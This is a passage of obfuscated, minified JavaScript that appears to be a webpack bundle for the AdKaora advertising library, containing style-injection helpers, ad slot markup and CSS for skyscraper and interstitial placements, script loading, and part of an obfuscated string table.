Object[_0x10d470(0x73b)](_0x2c87b2)[_0x10d470(0xfe)](function(_0x24f0db){const _0x2935d6=_0x10d470;_0x2935d6(0x482)==='VvchF'?!_0x1b014b&&_0x300865[_0x2935d6(0xe1)+_0x2935d6(0x462)](_0x2c7780)&&(_0x23ed7b=_0x1a754b[_0x2935d6(0xe1)+'tor'](_0x21a4bd)):_0x30cad1[_0x2935d6(0x91c)+'te'](_0x24f0db,_0x2c87b2[_0x24f0db]);});};},0x262:_0x46d12c=>{const _0x52c917=a0_0x3406;if(_0x52c917(0x534)!==_0x52c917(0x534)){const _0x799d64='amp'===_0x371529[_0x52c917(0x6a3)+'t']?_0x4a0eba:_0x571469[_0x52c917(0xa25)][_0x52c917(0xa77)]||_0x2a4da1,_0x23d373=function(_0x3b381d){const _0x6ee20a=_0x52c917,_0x4db6b8=_0x6ee20a(0xa3d)===_0x4eaae0[_0x6ee20a(0x6a3)+'t']?_0x513323:_0x2e831d[_0x6ee20a(0xa25)]['AdKaora']||_0x13ca96,_0xd34511=_0x4db6b8[_0x6ee20a(0xb0c)+_0x6ee20a(0xc92)][_0x6ee20a(0xb7f)](_0xca4281=>_0x3c6bd7['isArray'](_0xca4281['isSecondar'+'yOf'])?_0xca4281[_0x6ee20a(0x2d2)+_0x6ee20a(0x689)]['includes'](_0x3b381d['id'])&&0x1===_0xca4281['isSecondar'+_0x6ee20a(0x689)][_0x6ee20a(0x1bf)]:_0xca4281['isSecondar'+_0x6ee20a(0x689)]==_0x3b381d['id']);return _0x30bc00['r']['log'](_0x6ee20a(0x53c)+_0x6ee20a(0x5e6)+_0x6ee20a(0xafa)+_0x6ee20a(0x2d0)+_0x6ee20a(0x484),_0xd34511),_0x4db6b8[_0x6ee20a(0xb0c)+'ping']=_0x4db6b8[_0x6ee20a(0xb0c)+_0x6ee20a(0xc92)][_0x6ee20a(0xb7f)](_0x33961d=>_0x33961d['id']!==_0x3b381d['id']),_0x4db6b8['dynamicMap'+_0x6ee20a(0xc92)][_0x6ee20a(0xfe)](_0x434cb2=>{const _0x1aa998=_0x6ee20a;_0x55e731['isArray'](_0x434cb2['isSecondar'+'yOf'])?(_0x434cb2['isSecondar'+_0x1aa998(0x689)]=_0x434cb2[_0x1aa998(0x2d2)+_0x1aa998(0x689)][_0x1aa998(0xb7f)](_0x161452=>_0x161452!==_0x3b381d['id']),0x0===_0x434cb2['isSecondar'+'yOf'][_0x1aa998(0x1bf)]&&delete _0x434cb2[_0x1aa998(0x2d2)+_0x1aa998(0x689)]):_0x434cb2[_0x1aa998(0x2d2)+_0x1aa998(0x689)]===_0x3b381d['id']&&delete _0x434cb2['isSecondar'+_0x1aa998(0x689)];}),_0xd34511;}(_0x2edac3);if(_0x23d373[_0x52c917(0x1bf)]>0x0){for(const _0x2cb6bc of _0x23d373)(0x0,_0x26b0a9['Dc'])(_0x2cb6bc)?_0x4487f5(_0x2cb6bc):_0x799d64[_0x52c917(0x258)+_0x52c917(0x556)](_0x2cb6bc);}}else{var _0x5b5e11,_0x583dd7=(_0x5b5e11=[],function(_0x2ea4fb,_0x29fb45){return _0x5b5e11[_0x2ea4fb]=_0x29fb45,_0x5b5e11['filter'](Boolean)['join']('\x0a');});function _0x35d80e(_0x2b268b,_0x3bb89c,_0x398a1a,_0x41f22c){const _0x327bec=_0x52c917;var _0x15ebab;if(_0x398a1a)_0x15ebab='';else{if(_0x327bec(0xab1)===_0x327bec(0x646))return _0x40a1b5['options']=_0x22f76e||{},_0x13a6af++||(_0x5020c4=_0x1970d8()(_0x503c1d['A'],_0x471fd0)),_0x3df722;else{_0x15ebab='',_0x41f22c['supports']&&(_0x15ebab+=(_0x327bec(0x949)+'(')[_0x327bec(0x865)](_0x41f22c['supports'],_0x327bec(0x36b))),_0x41f22c[_0x327bec(0x605)]&&(_0x15ebab+=_0x327bec(0x84e)[_0x327bec(0x865)](_0x41f22c['media'],'\x20{'));var _0x2b6d82=void 0x0!==_0x41f22c['layer'];_0x2b6d82&&(_0x15ebab+=_0x327bec(0x11d)['concat'](_0x41f22c['layer'][_0x327bec(0x1bf)]>0x0?'\x20'[_0x327bec(0x865)](_0x41f22c['layer']):'','\x20{')),_0x15ebab+=_0x41f22c[_0x327bec(0x653)],_0x2b6d82&&(_0x15ebab+='}'),_0x41f22c[_0x327bec(0x605)]&&(_0x15ebab+='}'),_0x41f22c['supports']&&(_0x15ebab+='}');}}if(_0x2b268b[_0x327bec(0x8d2)])_0x2b268b['styleSheet'][_0x327bec(0x787)]=_0x583dd7(_0x3bb89c,_0x15ebab);else{if(_0x327bec(0x37a)==='YONsY'){if(_0x257220){const _0x2f2f82=_0x52a6eb['apply'](_0x3bc6f7,arguments);return _0x55214e=null,_0x2f2f82;}}else{var _0x5f28eb=document[_0x327bec(0x98f)+_0x327bec(0x438)](_0x15ebab),_0x37009f=_0x2b268b[_0x327bec(0x302)];_0x37009f[_0x3bb89c]&&_0x2b268b['removeChil'+'d'](_0x37009f[_0x3bb89c]),_0x37009f['length']?_0x2b268b[_0x327bec(0x1e1)+'re'](_0x5f28eb,_0x37009f[_0x3bb89c]):_0x2b268b[_0x327bec(0x86e)+'d'](_0x5f28eb);}}}var _0x14f139={'singleton':null,'singletonCounter':0x0};_0x46d12c[_0x52c917(0x75b)]=function(_0x28e43c){const _0x428670=_0x52c917;if('tBVpI'===_0x428670(0x83e)){const _0x2ea976=_0x5e1d28['createElem'+_0x428670(0x520)](_0x428670(0x178));_0x2ea976['id']=_0x2de4e2['id'],_0x45e0a6['appendChil'+'d'](_0x2ea976);}else{if(_0x428670(0xa9b)==typeof document)return{'update':function(){},'remove':function(){}};var _0x1916ab=_0x14f139[_0x428670(0x183)+_0x428670(0x2c5)]++,_0x35349f=_0x14f139[_0x428670(0x4f8)]||(_0x14f139[_0x428670(0x4f8)]=_0x28e43c[_0x428670(0x9cc)+'eElement'](_0x28e43c));return{'update':function(_0x474dcf){_0x35d80e(_0x35349f,_0x1916ab,!0x1,_0x474dcf);},'remove':function(_0x4dee7c){const _0x1ca747=_0x428670;if(_0x1ca747(0x8fa)==='HBcJH')return new _0x51945b(_0x2cd729)>_0x28e6ac||(_0xee00c9[_0x1ca747(0x150)](_0x1a8770),!0x1);else _0x35d80e(_0x35349f,_0x1916ab,!0x0,_0x4dee7c);}};}};}},0x87:_0x53f915=>{const _0x1a6e9e=a0_0x3406;_0x53f915[_0x1a6e9e(0x75b)]=function(_0x143b81){const _0x1108aa=_0x1a6e9e;if('undefined'==typeof document)return{'update':function(){},'remove':function(){}};var _0x5bf0cf=_0x143b81[_0x1108aa(0x9cc)+_0x1108aa(0x29e)](_0x143b81);return{'update':function(_0x42efb6){const _0x564af1=_0x1108aa;if(_0x564af1(0xaa0)===_0x564af1(0x6e5)){const _0x3befb9=_0x70b7eb[_0x564af1(0xb3d)+_0x564af1(0x645)+_0x564af1(0x809)]||'';_0x346f2e[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0x3e7)]['querySelec'+_0x564af1(0x462)](_0x564af1(0x6a5)+_0x564af1(0x7f6)+_0x564af1(0x466)+_0x3befb9)[_0x564af1(0x922)+_0x564af1(0x520)]['id']=_0x3befb9+('-creativel'+_0x564af1(0x85d)+'ck'),_0x30d191[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0x3e7)][_0x564af1(0xe1)+_0x564af1(0x462)](_0x564af1(0x6a5)+_0x564af1(0x7f6)+_0x564af1(0x466)+_0x3befb9)['classList'][_0x564af1(0x9be)](_0x564af1(0x1f2));const _0x3b8e40=_0x4c1783[_0x564af1(0xe1)+_0x564af1(0x462)]('#'+_0x3befb9+('-creativel'+_0x564af1(0x85d)+'ck'));let _0x3f7367;_0x3b8e40?.[_0x564af1(0x446)]['remove']('adk-hidden'),_0x3b8e40?.['removeAttr'+_0x564af1(0xb29)]('id'),_0x3af51e[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0xc6e)+_0x564af1(0xb08)+'ow']=!0x0;const _0x485fa3=()=>{const _0x15f30b=_0x564af1;_0x305990[_0x15f30b(0xbe8)+'dow']?.['AdKaora']?.[_0x15f30b(0x5c4)+_0x15f30b(0x348)+'erCallback'+'Promises']?.[_0x3befb9]&&(_0x1249e1(_0x3f7367),_0x41d003[_0x15f30b(0xbe8)+_0x15f30b(0x345)][_0x15f30b(0xa77)][_0x15f30b(0x590)+_0x15f30b(0xc8)]={'id':''+_0x3befb9});};return _0x4c7054[_0x564af1(0xbe8)+_0x564af1(0x345)]['adkaoraIsL'+_0x564af1(0xb9d)]=!0x0,void _0x335fa3['z'][_0x564af1(0x699)](''+_0xc2c99f[_0x564af1(0x100)],{'type':'text/javas'+'cript','defer':!0x0},_0x45979c[_0x564af1(0xbe8)+_0x564af1(0x345)][_0x564af1(0x3e7)][_0x564af1(0x40a)])['then'](()=>{const _0x24e112=_0x564af1;_0x3f7367=_0x180bc2(_0x485fa3,0x64),delete _0x23d6b2[_0x24e112(0xa77)],_0x919a05[_0x24e112(0x490)+_0x24e112(0x421)]=!0x0;});}else!function(_0x42271d,_0x23f2a0,_0xdf2b8a){const _0x997554=_0x564af1;var _0x455e9f='';_0xdf2b8a[_0x997554(0x41c)]&&(_0x455e9f+=(_0x997554(0x949)+'(')[_0x997554(0x865)](_0xdf2b8a['supports'],_0x997554(0x36b))),_0xdf2b8a[_0x997554(0x605)]&&(_0x455e9f+=_0x997554(0x84e)[_0x997554(0x865)](_0xdf2b8a[_0x997554(0x605)],'\x20{'));var _0x3d3035=void 0x0!==_0xdf2b8a['layer'];_0x3d3035&&(_0x455e9f+=_0x997554(0x11d)[_0x997554(0x865)](_0xdf2b8a[_0x997554(0x6c2)][_0x997554(0x1bf)]>0x0?'\x20'[_0x997554(0x865)](_0xdf2b8a[_0x997554(0x6c2)]):'','\x20{')),_0x455e9f+=_0xdf2b8a[_0x997554(0x653)],_0x3d3035&&(_0x455e9f+='}'),_0xdf2b8a['media']&&(_0x455e9f+='}'),_0xdf2b8a[_0x997554(0x41c)]&&(_0x455e9f+='}');var _0x38d7e3=_0xdf2b8a['sourceMap'];_0x38d7e3&&_0x997554(0xa9b)!=typeof btoa&&(_0x455e9f+=('\x0a/*#\x20sourc'+'eMappingUR'+'L=data:app'+_0x997554(0x16d)+'son;base64'+',')[_0x997554(0x865)](btoa(unescape(encodeURIComponent(JSON[_0x997554(0xa82)](_0x38d7e3)))),'\x20*/')),_0x23f2a0[_0x997554(0xb75)+'ansform'](_0x455e9f,_0x42271d,_0x23f2a0['options']);}(_0x5bf0cf,_0x143b81,_0x42efb6);},'remove':function(){!function(_0x3bd6aa){const _0x35242f=a0_0x3406;if(_0x35242f(0x507)!==_0x35242f(0x507)){if(_0x35242f(0xa9b)==typeof _0x306975)return;_0x53a44d=_0x1baa9c;}else{if(null===_0x3bd6aa[_0x35242f(0x54b)])return!0x1;_0x3bd6aa[_0x35242f(0x54b)][_0x35242f(0x7d4)+'d'](_0x3bd6aa);}}(_0x5bf0cf);}};};},0x117:_0x4f4b2d=>{const _0x38453b=a0_0x3406;'kJQku'===_0x38453b(0x3c2)?_0x5ac5b6[_0x5772db](_0x2f2ab0,..._0x5f1dd0):_0x4f4b2d[_0x38453b(0x75b)]=function(_0x3804c5,_0x4325f4){const _0x5773b6=_0x38453b;if(_0x4325f4['styleSheet'])_0x4325f4['styleSheet'][_0x5773b6(0x787)]=_0x3804c5;else{for(;_0x4325f4[_0x5773b6(0x4b5)];)_0x4325f4['removeChil'+'d'](_0x4325f4[_0x5773b6(0x4b5)]);_0x4325f4[_0x5773b6(0x86e)+'d'](document[_0x5773b6(0x98f)+_0x5773b6(0x438)](_0x3804c5));}};},0xe1:_0x4bb275=>{const _0xe8bed7=a0_0x3406;if(_0xe8bed7(0xc19)===_0xe8bed7(0x5f9)){for(;_0x2fc862[_0xe8bed7(0x4b5)];)_0x4dfc87[_0xe8bed7(0x7d4)+'d'](_0x3ff6c0[_0xe8bed7(0x4b5)]);_0x54ae8f['appendChil'+'d'](_0x3035e4['createText'+_0xe8bed7(0x438)](_0x2ce1a6));}else _0x4bb275['exports']=_0xe8bed7(0x7f4)+_0xe8bed7(0x81f)+_0xe8bed7(0x429)+_0xe8bed7(0x9ef)+_0xe8bed7(0xae7)+'rg/2000/sv'+_0xe8bed7(0x16f)+_0xe8bed7(0x282)+_0xe8bed7(0x293)+_0xe8bed7(0x4d6)+_0xe8bed7(0x457)+'e-width=%2'+_0xe8bed7(0xbbf)+_0xe8bed7(0xb35)+_0xe8bed7(0x4d5)+_0xe8bed7(0xe8)+_0xe8bed7(0xc3d)+'e-linecap='+'%27round%2'+_0xe8bed7(0x995)+'inejoin=%2'+_0xe8bed7(0x3b9)+_0xe8bed7(0x67e)+_0xe8bed7(0xaaf)+_0xe8bed7(0x88a)+'%3E%3C/svg'+_0xe8bed7(0x5be);}},_0xcd260b={};function _0x16cfbf(_0x20ecf9){const _0x21e9f3=a0_0x3406;var _0x59b3a4=_0xcd260b[_0x20ecf9];if(void 0x0!==_0x59b3a4)return _0x59b3a4['exports'];var _0xff6297=_0xcd260b[_0x20ecf9]={'id':_0x20ecf9,'exports':{}};return _0x42a69d[_0x20ecf9](_0xff6297,_0xff6297[_0x21e9f3(0x75b)],_0x16cfbf),_0xff6297['exports'];}return _0x16cfbf['m']=_0x42a69d,_0x4e7597=_0x50ded6(0x8fe)==typeof Symbol?Symbol(_0x50ded6(0x8f8)+'eues'):_0x50ded6(0xcb0)+'queues__',_0x244940=_0x50ded6(0x8fe)==typeof Symbol?Symbol(_0x50ded6(0x8f1)+_0x50ded6(0x2ce)):_0x50ded6(0xcb0)+'exports__',_0x4b6e0e=_0x50ded6(0x8fe)==typeof Symbol?Symbol(_0x50ded6(0x6cc)+'ror'):_0x50ded6(0xcb0)+_0x50ded6(0x28a),_0x5e2b7c=_0x532007=>{const _0x439ba0=_0x50ded6;_0x439ba0(0x2ac)!==_0x439ba0(0x2ac)?(this[_0x439ba0(0x4fc)]=_0x5baac3,this[_0x439ba0(0xcf)]=_0x2418ec,this[_0x439ba0(0x657)]=_0x425182):_0x532007&&_0x532007['d']<0x1&&(_0x532007['d']=0x1,_0x532007['forEach'](_0x2d8e94=>_0x2d8e94['r']--),_0x532007[_0x439ba0(0xfe)](_0x4cae4e=>_0x4cae4e['r']--?_0x4cae4e['r']++:_0x4cae4e()));},_0x16cfbf['a']=(_0x2d9a8e,_0x1e73f0,_0x3dc01a)=>{const _0x1df69d=_0x50ded6;var _0xced5bf;_0x3dc01a&&((_0xced5bf=[])['d']=-0x1);var _0xf91438,_0x6f94c6,_0x3bfd54,_0x6a03a1=new Set(),_0x28d908=_0x2d9a8e[_0x1df69d(0x75b)],_0x3ece23=new Promise((_0x198082,_0x56955d)=>{const _0x230bfa=_0x1df69d;if('aKvGT'===_0x230bfa(0xde))_0x3bfd54=_0x56955d,_0x6f94c6=_0x198082;else try{const _0x24ef97=new _0x1e8ba5()[_0x230bfa(0x181)+'ring'](_0x230bfa(0x1cb),{'hour':'numeric','hour12':!0x1,'timeZone':_0x230bfa(0x87c)+'e'}),_0x302c04=_0x3200a7(_0x24ef97);return _0x3315b4[_0x230bfa(0x99d)](_0x302c04)?null:_0x302c04;}catch{return null;}});_0x3ece23[_0x244940]=_0x28d908,_0x3ece23[_0x4e7597]=_0x4a3769=>(_0xced5bf&&_0x4a3769(_0xced5bf),_0x6a03a1[_0x1df69d(0xfe)](_0x4a3769),_0x3ece23[_0x1df69d(0x783)](_0x31854e=>{})),_0x2d9a8e['exports']=_0x3ece23,_0x1e73f0(_0x59584c=>{const _0x5cb304=_0x1df69d;var _0xfef831;_0xf91438=(_0x2acf22=>_0x2acf22['map'](_0x3822c3=>{if(null!==_0x3822c3&&'object'==typeof _0x3822c3){if(_0x3822c3[_0x4e7597])return _0x3822c3;if(_0x3822c3['then']){var _0x3dc4da=[];_0x3dc4da['d']=0x0,_0x3822c3['then'](_0x521a5f=>{_0xa75c4e[_0x244940]=_0x521a5f,_0x5e2b7c(_0x3dc4da);},_0x19353f=>{_0xa75c4e[_0x4b6e0e]=_0x19353f,_0x5e2b7c(_0x3dc4da);});var _0xa75c4e={};return _0xa75c4e[_0x4e7597]=_0x25eaf2=>_0x25eaf2(_0x3dc4da),_0xa75c4e;}}var _0x5295a4={};return _0x5295a4[_0x4e7597]=_0x1e5388=>{},_0x5295a4[_0x244940]=_0x3822c3,_0x5295a4;}))(_0x59584c);var _0x35e81c=()=>_0xf91438[_0x5cb304(0x3a8)](_0x2556fe=>{const _0x316c5b=_0x5cb304;if(_0x316c5b(0xb95)==='pjPtX'){if(_0x2556fe[_0x4b6e0e])throw _0x2556fe[_0x4b6e0e];return _0x2556fe[_0x244940];}else{_0x91a104['d'](_0x18065d,{'l':()=>_0x2bd881});const _0x2bd881=()=>{const _0x1d6134=_0x316c5b;try{return _0x4100f2[_0x1d6134(0x301)][_0x1d6134(0x870)][_0x1d6134(0x720)];}catch(_0x389588){return _0x2c49a9[_0x1d6134(0x870)][_0x1d6134(0x720)];}};}}),_0x22e783=new Promise(_0x5489b6=>{const _0x436d74=_0x5cb304;(_0xfef831=()=>_0x5489b6(_0x35e81c))['r']=0x0;var _0x5bfc42=_0x5488e5=>_0x5488e5!==_0xced5bf&&!_0x6a03a1['has'](_0x5488e5)&&(_0x6a03a1[_0x436d74(0x9be)](_0x5488e5),_0x5488e5&&!_0x5488e5['d']&&(_0xfef831['r']++,_0x5488e5[_0x436d74(0x42d)](_0xfef831)));_0xf91438[_0x436d74(0x3a8)](_0x3e1cdd=>_0x3e1cdd[_0x4e7597](_0x5bfc42));});return _0xfef831['r']?_0x22e783:_0x35e81c();},_0x3e1f66=>(_0x3e1f66?_0x3bfd54(_0x3ece23[_0x4b6e0e]=_0x3e1f66):_0x6f94c6(_0x28d908),_0x5e2b7c(_0xced5bf))),_0xced5bf&&_0xced5bf['d']<0x0&&(_0xced5bf['d']=0x0);},_0x16cfbf['n']=_0x1522a2=>{const _0x391d12=_0x50ded6;if(_0x391d12(0x1c6)!==_0x391d12(0x1c6))_0x502dc9=(0x0,_0x591649['q'])()[_0x391d12(0x808)](/^www\./,'');else{var _0xf17a2b=_0x1522a2&&_0x1522a2[_0x391d12(0x8c6)]?()=>_0x1522a2[_0x391d12(0x664)]:()=>_0x1522a2;return _0x16cfbf['d'](_0xf17a2b,{'a':_0xf17a2b}),_0xf17a2b;}},_0x16cfbf['d']=(_0x54050c,_0x116454)=>{const _0x4c90db=_0x50ded6;for(var _0x5da4d6 in _0x116454)_0x16cfbf['o'](_0x116454,_0x5da4d6)&&!_0x16cfbf['o'](_0x54050c,_0x5da4d6)&&Object[_0x4c90db(0xa0c)+_0x4c90db(0x794)](_0x54050c,_0x5da4d6,{'enumerable':!0x0,'get':_0x116454[_0x5da4d6]});},_0x16cfbf['g']=(function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return\x20thi'+'s')();}catch(_0x2a923a){if('object'==typeof window)return window;}}()),_0x16cfbf['o']=(_0x32db5f,_0x120498)=>Object[_0x50ded6(0x7a6)][_0x50ded6(0x354)+_0x50ded6(0x794)]['call'](_0x32db5f,_0x120498),_0x16cfbf['r']=_0x2eb6b6=>{const _0x23b661=_0x50ded6;if('IQRWP'!=='IQRWP'){_0x464c5c['d'](_0x312bb0,{'A':()=>_0x850629});var _0x1f5655=_0x13fdfe(0x218),_0x5db8dc=_0x5ba405['n'](_0x1f5655),_0x1d7781=_0x3d8fc0(0xf8),_0x47f2c7=_0x4ddf19['n'](_0x1d7781)()(_0x5db8dc());_0x47f2c7['push']([_0x53f298['id'],_0x23b661(0x225)+_0x23b661(0x382)+'er\x0a\x20\x20\x20\x20<di'+_0x23b661(0x33e)+'dk-slot\x20ad'+_0x23b661(0xc8a)+_0x23b661(0x146)+'t|adk-righ'+_0x23b661(0xc99)+_0x23b661(0x2cc)+'\x22adk_skysc'+_0x23b661(0xbdf)+_0x23b661(0xb0f)+_0x23b661(0x726)+_0x23b661(0x68a)+'kyscraper,'+'\x0a.adk-slot'+_0x23b661(0x9f6)+_0x23b661(0x604)+_0x23b661(0x398)+_0x23b661(0xbef)+'\x20display:\x20'+_0x23b661(0x982)+_0x23b661(0x201)+_0x23b661(0x965)+_0x23b661(0x9eb)+'lign-items'+_0x23b661(0x118)+_0x23b661(0x27c)+';\x0a\x20\x20\x20\x20z-in'+'dex:\x201;\x0a\x20\x20'+'\x20\x20position'+_0x23b661(0xb2d)+_0x23b661(0x260)+_0x23b661(0x92f)+_0x23b661(0x245)+_0x23b661(0xa31)+_0x23b661(0xb4b)+_0x23b661(0x826)+_0x23b661(0x80a)+_0x23b661(0x552)+_0x23b661(0xc8a)+_0x23b661(0xf8)+'t\x20{\x0a\x20\x20\x20\x20le'+_0x23b661(0x6a6)+_0x23b661(0x36c)+'skyscraper'+'.right,\x0a.a'+'dk-slot.ad'+_0x23b661(0xc8a)+_0x23b661(0x34e)+'ht\x20{\x0a\x20\x20\x20\x20r'+_0x23b661(0x184)+_0x23b661(0x138)+_0x23b661(0x7d0)+_0x23b661(0xb97)+_0x23b661(0x805)+_0x23b661(0x116)+'lot.skyscr'+_0x23b661(0x5b8)+_0x23b661(0x8ad)+_0x23b661(0x5b2)+_0x23b661(0xab2)+'skyscraper'+_0x23b661(0x388)+_0x23b661(0x8bb)+_0x23b661(0x885)+_0x23b661(0x8e8)+'\x0a}','',{'version':0x3,'sources':[_0x23b661(0xb18)+_0x23b661(0x9c1)+_0x23b661(0x39e)+'ss/adk-sky'+_0x23b661(0x700)+_0x23b661(0x89f)],'names':[],'mappings':_0x23b661(0x99b)+_0x23b661(0x50b)+_0x23b661(0xc9e)+'IACb,aAAa;'+_0x23b661(0x841)+_0x23b661(0xb79)+_0x23b661(0x276)+',MAAM;IACN'+',UAAU;IACV'+_0x23b661(0x350)+_0x23b661(0x456)+_0x23b661(0x4bb)+';IAEI,OAAO'+_0x23b661(0x47e)+_0x23b661(0x55f)+'AQ;AACZ;;A'+_0x23b661(0x834)+_0x23b661(0xa60)+_0x23b661(0x8b3)+_0x23b661(0x45c),'sourcesContent':[_0x23b661(0x225)+_0x23b661(0x382)+_0x23b661(0x1de)+_0x23b661(0x33e)+_0x23b661(0x564)+_0x23b661(0xc8a)+_0x23b661(0x146)+_0x23b661(0x313)+_0x23b661(0xc99)+_0x23b661(0x2cc)+_0x23b661(0x8b6)+_0x23b661(0xbdf)+'iv>\x0a\x20\x20\x20\x20</'+'div>\x0a*/\x0a\x0a.'+'adk-slot.s'+_0x23b661(0xa4a)+_0x23b661(0xb4b)+_0x23b661(0x9f6)+_0x23b661(0x604)+_0x23b661(0x398)+'100vh;\x0a\x20\x20\x20'+_0x23b661(0x166)+_0x23b661(0x982)+_0x23b661(0x201)+_0x23b661(0x965)+_0x23b661(0x9eb)+_0x23b661(0xb09)+_0x23b661(0x118)+_0x23b661(0x27c)+';\x0a\x20\x20\x20\x20z-in'+'dex:\x201;\x0a\x20\x20'+_0x23b661(0xb80)+':\x20fixed;\x0a\x20'+_0x23b661(0x260)+_0x23b661(0x92f)+_0x23b661(0x245)+_0x23b661(0xa31)+_0x23b661(0xb4b)+_0x23b661(0x826)+_0x23b661(0x80a)+_0x23b661(0x552)+'k-skyscrap'+_0x23b661(0xf8)+_0x23b661(0xbe0)+_0x23b661(0x6a6)+_0x23b661(0x36c)+_0x23b661(0xa08)+'.right,\x0a.a'+_0x23b661(0x552)+_0x23b661(0xc8a)+_0x23b661(0x34e)+_0x23b661(0x51f)+'ight:\x200;\x0a}'+_0x23b661(0x138)+'tyles\x20for\x20'+_0x23b661(0xb97)+'\x20state\x20---'+_0x23b661(0x116)+_0x23b661(0x7ad)+_0x23b661(0x5b8)+_0x23b661(0x8ad)+'led),\x0a.adk'+_0x23b661(0xab2)+_0x23b661(0xa08)+_0x23b661(0x388)+_0x23b661(0x8bb)+_0x23b661(0x885)+'lay:\x20flex;'+'\x0a}'],'sourceRoot':''}]);const _0x850629=_0x47f2c7;}else _0x23b661(0xa9b)!=typeof Symbol&&Symbol[_0x23b661(0x130)+'g']&&Object[_0x23b661(0xa0c)+_0x23b661(0x794)](_0x2eb6b6,Symbol[_0x23b661(0x130)+'g'],{'value':_0x23b661(0x955)}),Object[_0x23b661(0xa0c)+_0x23b661(0x794)](_0x2eb6b6,_0x23b661(0x8c6),{'value':!0x0});},((()=>{const _0x55bb95=_0x50ded6;var _0x4ad436;_0x16cfbf['g'][_0x55bb95(0xada)+_0x55bb95(0xa04)]&&(_0x4ad436=_0x16cfbf['g']['location']+'');var _0x5766a9=_0x16cfbf['g'][_0x55bb95(0x3e7)];if(!_0x4ad436&&_0x5766a9&&(_0x5766a9[_0x55bb95(0x985)+_0x55bb95(0xc8e)]&&(_0x4ad436=_0x5766a9['currentScr'+_0x55bb95(0xc8e)][_0x55bb95(0x2d3)]),!_0x4ad436)){if(_0x55bb95(0xfc)!==_0x55bb95(0xfc)){let _0x558f64=_0x50ea91[_0x55bb95(0x876)+'sByClassNa'+'me'](_0x4cbbd8),_0x3b70fa=_0x205560[_0x55bb95(0xc74)](_0x558f64);return _0x3b70fa[_0x55bb95(0xfe)](function(_0x38b384,_0x2267ca,_0x43cb4c){const _0x565bd6=_0x55bb95;_0x38b384[_0x565bd6(0x922)+_0x565bd6(0x520)][_0x565bd6(0x446)][_0x565bd6(0x35b)](_0x373793)&&(_0x38b384[_0x565bd6(0x446)][_0x565bd6(0xb64)](_0x5962ac),_0x43cb4c[_0x565bd6(0x2b4)](_0x2267ca,0x1));}),_0x3b70fa;}else{var _0x56df35=_0x5766a9[_0x55bb95(0x876)+'sByTagName']('script');if(_0x56df35['length']){for(var _0x3d5211=_0x56df35[_0x55bb95(0x1bf)]-0x1;_0x3d5211>-0x1&&(!_0x4ad436||!/^http(s?):/[_0x55bb95(0x458)](_0x4ad436));)_0x4ad436=_0x56df35[_0x3d5211--][_0x55bb95(0x2d3)];}}}if(!_0x4ad436)throw new Error(_0x55bb95(0x151)+'publicPath'+_0x55bb95(0xaec)+_0x55bb95(0x8eb)+_0x55bb95(0xc47)+_0x55bb95(0x676));_0x4ad436=_0x4ad436['replace'](/#.*$/,'')['replace'](/\?.*$/,'')[_0x55bb95(0x808)](/\/[^\/]+$/,'/'),_0x16cfbf['p']=_0x4ad436;})()),_0x16cfbf['b']=document[_0x50ded6(0x2e8)]||self[_0x50ded6(0x870)][_0x50ded6(0xb05)],_0x16cfbf(0x39e);})())));function a0_0x3406(_0x1b421f,_0x392937){_0x1b421f=_0x1b421f-0xc7;const _0x406d66=a0_0x598e();let _0x54511a=_0x406d66[_0x1b421f];return _0x54511a;}function a0_0x598e(){const _0xe09b74=['space/edit','website','t.push:has','afterSlotS','rror:','contentWin','ft\x20bottom;','div\x20id=\x22ad','ax-width:\x20','requestAdv','998;\x0a\x20\x20\x20\x20l','ner\x20>\x20ifra','100vh;\x0a\x20\x20\x20','allback:','itial\x22].ad','vw;\x0a}\x0a\x0a#ad','calc(100vw','-height:\x201','opacity:\x200','as(input:c','ed\x20===\x20tru','ot\x20adk-int','lback','performanc','first_call','[injector]','\x20\x20\x20\x20cursor','ll\x20event\x20w','trip:has(d','[defineGoo','HciDK','flex;\x0a}\x0a\x0a#','pubads','g-x,\x0a#adk_','adk-publis','imation-fi','splay:\x20blo',';;AAED,2CA','#adk_impac','IACI;QACI,','aySlot','r-height);','KEpIW','adk-vertic','r_close_in','_impact-vi','B;AACpB;;A','getEntries','amp\x20div[id','7px)\x20!impo',':\x2025px;\x0a\x20\x20','stitial\x20.a','topLevels','e_input\x22\x20c','lLWvn','SU\x20WEB\x20*/\x0a','ngForGPTAs','enied','https://ww','Adk','ility)\x20---','ation-fill','adk-remove','sbracPromi','TA\x27\x20ADFORM','-x.adk-isV',':\x2024px;\x0a\x20\x20','0vh;\x0a\x20\x20\x20\x20\x20','GvRNl','hB,eAAe;IA','solute;\x0a\x20\x20','main',':\x20auto;\x0a\x20\x20','init.js','al\x22]::befo','efore\x20{\x0a\x20\x20','lumn;\x0a\x20\x20\x20\x20','ced\x20{\x0a\x20\x20\x20\x20','Dxigk','erit\x20!impo','h\x20.adk-dis','hecked),\x0ad','osed\x20#adk_','it-backdro','iv>\x0a*/\x0a\x0adi','-8;base64,','fledge','GLE\x20CLASS\x20','imation:\x20a','tion','path\x20strok','\x0a\x20\x20\x20\x20posit','\x0a\x0a.celtra-','adk-isVisi','-\x20*/\x0alabel','\x208px\x2032px\x20','ing\x20slotIn','WLrZm',';IAEI,YAAY','tion:\x20.9s;','\x20this\x20brow','Settings','IACrC,gCAA','_blank','ader.js','A;;IAEI,iD','rwards;\x0a\x20\x20','ble','k-slot\x20adk',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','ke-width=\x27','_adk.foote','arted','\x22adk-slot\x20',';\x0a\x20\x20\x20\x20max-','sourceMapp','ownDeliver','imed\x20out,\x20','\x20is\x20needed','ntainer\x20{\x0a','doubleInte','stitial\x0a\x20\x20','[defineKey','B,aAAa;IAC','Slot\x20','\x0a\x20\x20\x20\x20trans','AC5B;;AAEA','IACI,gBAAg','ewed_multi','#adk-body-','dk-slot.in','ed)\x20{\x0a\x20\x20\x20\x20','ChainForPu','-nav\x20adk-o','none\x27\x20view','\x2010px\x20+\x20va','adk-slot','hasLabel','adkCmp','ADK_isThis','0;\x0a}\x0a\x0a/*\x20\x20','k]\x20called\x20','background','g\x20{\x0a\x20\x20\x20\x20po','t\x20type=\x22ra','from','ss/adk-tem','divInjecte','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20','tB,kEAAkE;','font-famil','width:\x2036p','ror','#adk_closi','Google\x20div',']\x20Force\x20th','promise','locals','</label>\x0a\x20','bottom;\x0a}\x0a